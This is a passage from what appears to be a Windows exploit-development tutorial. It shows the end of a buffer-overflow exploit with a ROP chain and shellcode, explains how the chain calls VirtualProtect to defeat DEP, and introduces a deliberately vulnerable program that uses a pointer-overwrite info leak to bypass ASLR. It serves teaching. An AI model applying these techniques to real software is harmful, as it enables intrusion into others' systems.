

```
"\x30\x03\xc6\xeb\xdd")
name = 'a'*36 + struct.pack('<I', ret_eip) + create_rop_chain() + shellcode
f.write(name)
```
write\_file(r'c:\name.dat')

Here's the main comment again:



# ptr to "call esp"

# <shellcode>

PUSHAD pushes on the stack the registers EAX, ECX, EDX, EBX, original ESP, EBP, ESI, EDI. The registers are pushed one at a time so the resulting order on the stack is reversed, as you can see in the comment above.

Also note that right before PUSHAD is executed, ESP points to the last dword of the chain (ptr to 'call esp' [kernel32.dll]), and so PUSHAD pushes that value on the stack (ESP (lpAddress (automatic))). This value becomes **IpAddress** which is the starting address of the area of memory whose access protection attributes we want to change.

Afther PUSHAD is executed, ESP points to the DWORD where EDI was pushed (see current ESP above). In the PUSHAD gadget, PUSHAD is followed by RET:

msvcr120 + 0xbb7f9, # PUSHAD # RETN [MSVCR120.dll]

This RET pops the DWORD where EDI was pushed and jumps to a NOP gadget (NOP means that it does nothing) which pops the DWORD where **ESI** was pushed and jumps to a JMP [EAX] gadget. Because EAX
contains the address of a pointer to VirtualProtect, that gadget jumps to VirtualProtect. Note that the stack is set correctly for VirtualProtect:



When VirtualProtect ends, it jumps to the POP # RET gadget corresponding to EBP in the scheme above and remove all the arguments from the stack. Now ESP points to the DWORD on the stack corresponding to EAX. The gadget POP # RET is finally executed so the POP increments ESP and the RET jumps to the call esp gadget which calls the shellcode (which can now be executed).

By now, you'll have noticed that I prefer expressing addresses as

baseAddress + RVA

The reason is simple: because of ASLR, the addresses change but the RVAs remain constant.

To try the code on your PC, you just need to update the base addresses. When we'll deal with ASLR, writing the addresses this way will come in handy.

# Exploitme4 (ASLR)

Read the [previous](http://expdev-kiuhnm.rhcloud.com/2015/05/28/exploitme4-aslr/) 3 articles if you haven't already (I, II, III).

ASLR is an acronym for Address Space Layout Randomization. As the name suggests, the layout of the address space is randomized, i.e. the base addresses of the PEB, the TEB and all the modules which support ASLR change every time Windows is rebooted and the modules are loaded into memory. This makes it impossible for hackers to use hard coded addresses in their exploits. There are at least two ways to bypass ASLR:

- 1. Find some structure or module whose base address is constant.
- 2. Exploit an info leak to determine the base addresses of structures and modules.

In this section we'll build an exploit for a little program called exploitme4.exe.

In VS 2013, we'll disable stack cookies, but leave DEP on, by going to Project→properties, and modifying the configuration for Release as follows:

- Configuration Properties
	- $\circ$  C/C++
		- **Code Generation** 
			- Security Check: Disable Security Check (/GS-)

Make sure that DEP is activated:

- Configuration Properties
	- o Linker
		- Advanced
			- Data Execution Prevention (DEP): Yes (/NXCOMPAT)

Here's the code of the program:

 $C++$ 

```
#include <cstdio>
#include <conio.h>
class Name {
  char name[32];
  int *ptr;
public:
  Name() : ptr((int *)name) \{\}char *getNameBuf() { return name; }
  int readFromFile(const char *filePath) {
    printf("Reading name from file...\n");
```

```
for (int i = 0; i < sizeof(name); ++i)
        name[i] = 0;FILE *f = fopen(filePath, "rb");
     if (!f)
       return 0;
     fseek(f, 0L, SEEK_END);
     long bytes = ftell(f);
     fseek(f, 0L, SEEK_SET);
     fread(name, 1, bytes, f);
     fclose(f);
     return 1;
  }
  virtual void printName() {
     printf("Hi, %s!\n", name);
  }
  virtual void printNameInHex() {
     for (int i = 0; i < sizeof(name) / 4; +i)
        printf(" 0x%08x", ptr[i]);
     printf("]\n");
  }
};
int main() {
  Name name;
  while (true) {
     if (!name.readFromFile("c:\\name.dat"))
       return -1;
     name.printName();
     name.printNameInHex();
     printf("Do you want to read the name again? [y/n] ");
     if (getch() != 'y')
        break;
     printf("\n");
  }
  return 0;
```
This program is similar to the previous ones, but some logic has been moved to a class. Also, the program has a loop so that we can exploit the program multiple times without leaving the program.

The vulnerability is still the same: we can overflow the buffer name (inside the class Name), but this time we can exploit it in two different ways:

1. The object name is on the stack so, by overflowing its property name, we can control ret eip of main() so that when main() returns our shellcode is called.

}

2. By overflowing the property name of the object name, we can overwrite the property ptr which is used in the function printNameInHex(). By controlling ptr we can make printNameInHex() output 32 bytes of arbitrary memory.

First of all, let's see if we need to use an info leak to bypass ASLR. Load exploitme4.exe in WinDbg (article), put a breakpoint on main() with





[+] This mona.py action took 0:00:00.110000

As we can see, all the modules support ASLR, so we'll need to rely on the info leak we discovered in exploitme4.exe.

Through the info leak we'll discover the base addresses of kernel32.dll, ntdll.dll and msvcr120.dll. To do this, we first need to collect some information about the layout of exploitme4.exe and the three libraries we're interested in.

## *.next section*

First of all, let's determine the RVA (i.e. offset relative to the base address) of the .text (i.e. code) section of exploitme4.exe:





As we can see, the RVA is 1000h. This information will come in handy soon.

# *Virtual Functions*

The class Name has two virtual functions: printName() and printNameInHex(). This means that Name has a virtual function table used to call the two virtual functions. Let's see how this works.

In OOP (Object-Oriented Programming), classes can be specialized, i.e. a class can derive from another class. Consider the following example:

 $C++$ 

```
#define USE MATH DEFINES
#include <cmath>
#include <cstdio>
class Figure {
public:
  virtual double getArea() = 0;
};
class Rectangle : public Figure {
  double base, height;
public:
  Rectangle(double base, double height) : base(base), height(height) {}
  virtual double getArea() {
     return base * height;
  }
};
class Circle : public Figure {
  double radius;
public:
  Circle(double radius) : radius(radius) {}
  virtual double getArea() {
     return radius * M_PI;
  }
};
int main() {
  Figure *figures[] = \{ new Rectangle(10, 5), new Circle(1.5), new Rectangle(5, 10) \};
```
for (Figure \*f : figures) printf("area: %lf\n", f->getArea());

return 0;

}

The classes Rectangle and Circle inherit from the class Figure, i.e. a Rectangle *is a* Figure and a Circle *is a* Figure. This means that we can pass a pointer to a Rectangle or a Circle where a pointer to a Figure is expected. Note that Figure has no implementation for the method getArea(), but Rectangle and Circle provide their own specialized implementations for that function.

Have a look at the main() function. First three Figures (two Rectangles and a Circle) are allocated and their pointers are put into the array figures. Then, for each pointer f of type Figure \*, f->getArea() is called. This last expression calls the right implementation of getArea() depending on whether the figure is a Rectangle or a Circle.

How is this implemented in assembly? Let's look at the for loop:





The interesting lines are the following:



Each object starts with a pointer to the associated VFTable. All the objects of type Rectangle point to the same VFTable which contains a pointer to the implementation of getArea() associated with Rectangle. The objects of type Circle point to another VFTable which contains a pointer to their own implementation of getArea(). With this additional level of indirection, the same assembly code calls the right implementation of getArea() for each object depending on its type, i.e. on its VFTable.

A little picture might help to clarify this further:



Let's get back to [exploitme4.exe.](http://i.imgur.com/9L4KYzQ.png) Load it in WinDbg, put a breakpoint on main() and hit F10 (step) until you're inside the while loop (look at the source code). This makes sure that the object name has been created and initialized.

The layout of the object name is the following:

|VFTptr | name | ptr |

<DWORD> <-- 32 bytes --> <DWORD>

As we said before, the Virtual Function Table pointer is at offset 0. Let's read that pointer:

